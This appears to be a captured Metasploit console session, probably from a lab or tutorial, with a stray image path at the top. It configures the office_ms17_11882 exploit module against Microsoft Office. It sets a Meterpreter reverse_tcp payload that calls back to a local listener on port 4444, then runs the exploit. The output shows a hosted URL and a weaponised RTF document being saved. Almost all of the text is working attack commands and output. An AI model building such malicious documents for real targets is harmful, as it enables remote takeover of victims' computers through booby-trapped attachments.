 msf6 exploit(windows/fileformat/office_ms17_11882) > show options
Module options (exploit/windows/fileformat/office_ms17_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.rtf yes Filename to save as, or inject
FOLDER_PATH no Path to file to inject
SRVHOST 192.168.2.148 yes The local host or network interface to listen on. This must be
machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.2.148 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Microsoft Office
msf6 exploit(windows/fileformat/office_ms17_11882) > exploit
[*] Using URL: http://192.168.2.148:8080/N7pd6W5gr
[*] Server started.
[+] msf.rtf stored at /root/.msf4/local/msf.rtf
1